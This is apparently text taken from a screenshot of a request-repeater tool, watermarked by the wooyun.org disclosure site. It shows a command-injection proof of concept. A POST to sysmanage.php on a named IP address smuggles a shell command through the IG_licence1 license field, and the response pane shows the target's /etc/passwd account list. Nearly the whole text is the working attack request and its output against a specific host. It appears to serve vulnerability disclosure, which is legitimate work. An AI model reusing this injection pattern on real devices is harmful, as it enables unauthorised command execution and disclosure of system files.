 go
cancel
host
222.33.40.27
<
>
port
8443
use SSL
request
raw
params
headers
hex
POST /src/system/sysmanage.php HTTP/1.1
Host: 222.33.40.27
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
IG_operation=license&IG_licence1=ssss%26echo `cat
+
<
>
response
raw
headers
hex
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin thttpd:x:24:24:webserver:/var/www:/sbin/nologin
infogate:x:500:500:Linux User,,,:/home/infogate:/usr/local/sbin/mysh systemmaster:x:501:501:Linux
User,,,:/home/systemmaster:/usr/local/sbin/mysh CarnGwiseADs:x:502:502:Linux
User,,,:/home/CarnGwiseADs:/bin/sh
www.wooyun.org